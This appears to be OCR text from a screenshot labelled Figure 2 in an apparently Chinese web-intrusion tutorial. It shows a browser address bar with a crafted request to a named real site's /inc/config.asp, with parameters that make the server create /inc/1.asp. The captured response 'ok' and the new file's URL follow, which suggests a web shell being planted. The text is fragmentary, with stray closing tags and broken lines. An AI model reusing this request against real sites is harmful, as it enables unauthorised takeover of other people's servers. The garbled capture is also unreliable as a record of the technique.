 文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
后退 搜索 收藏夹
地址(D) http://www.qzljjy.com/inc/config.asp?xiaoxin=520&creat=yes
RRS"</body></html>"
%></body></html>
/inc/1.asp ok
图2
http://www.qzljjy.com/inc/1.asp